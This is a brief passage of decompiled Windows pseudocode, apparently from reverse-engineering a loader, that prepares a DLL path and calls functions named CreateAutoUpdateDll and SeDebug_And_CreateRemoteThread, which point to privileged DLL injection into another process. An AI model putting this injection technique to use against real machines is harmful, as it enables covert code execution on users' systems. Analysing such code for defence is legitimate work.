 v5 = sub_7FFBE8EA2070(Block, (unsigned __int64 *)v10);
if ( (unsigned __int64)v5[3] >= 0x10 )
v5 = (void **)*v5;
v11[3] = (void *)15;
v11[2] = 0LL;
LOBYTE(v11[0]) = 0;
if ( *(_BYTE *)v5 )
{
v0 = -1LL;
do
++v0;
while ( *((_BYTE *)v5 + v0) );
}
CreateAutoUpdateDll((void ***)v11, (char *)v5, (void **)v0);
v6 = SeDebug_And_CreateRemoteThread(v1, v4, v11, v8);
if ( Block[3] >= (void *)0x10 )
j_free(Block[0]);
j_j_free(v1);
if ( v13[3] >= (void *)0x10 )
j_free(v13[0]);
return v6;
}